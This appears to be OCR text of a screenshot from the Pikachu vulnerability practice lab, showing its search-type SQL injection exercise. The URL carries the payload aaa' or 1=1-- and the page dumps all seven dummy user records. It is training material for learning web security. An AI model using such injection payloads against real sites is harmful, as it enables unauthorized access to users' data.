 不安全 | 10.20.73.62/pikachu/vul/sqli/sqli_search.php?name=aaa%27%20or%201=1--+&submit=搜索
应用
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
盲注(base on time)
宽字节注入
RCE
sqli > 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
用户名中含有aaa' or 1=1-- 的结果如下：
username：vince
uid:1
email is: vince@pikachu.com
username：allen
uid:2
email is: allen@pikachu.com
username：kobe
uid:3
email is: kobe@pikachu.com
username：grady
uid:4
email is: grady@pikachu.com
username：kevin
uid:5
email is: kevin@pikachu.com
username：lucy
uid:6
email is: lucy@pikachu.com
username：lili
uid:7
email is: lili@pikachu.com